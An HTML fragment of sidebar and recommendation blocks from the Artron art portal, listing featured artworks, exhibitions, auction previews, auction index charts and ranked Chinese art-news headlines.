            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260120/n1147690.html" target="_blank">逝者 | 著名美术史家、美术理论家郎绍君逝世 享年87岁</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260119/n1147683.html" target="_blank">从纳粹掠夺到拍卖天价，克里姆特作品的百年传奇</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260120/n1147684.html" target="_blank">雅昌快讯 |  “花彩海上  古原整体艺术作品展“舟山普陀美术馆华彩启幕</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260120/n1147694.html" target="_blank">雅昌现场&视频 | 首届清岚颂艺术节闭幕仪式暨《zàn玺》安木文创发布会完满举行</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
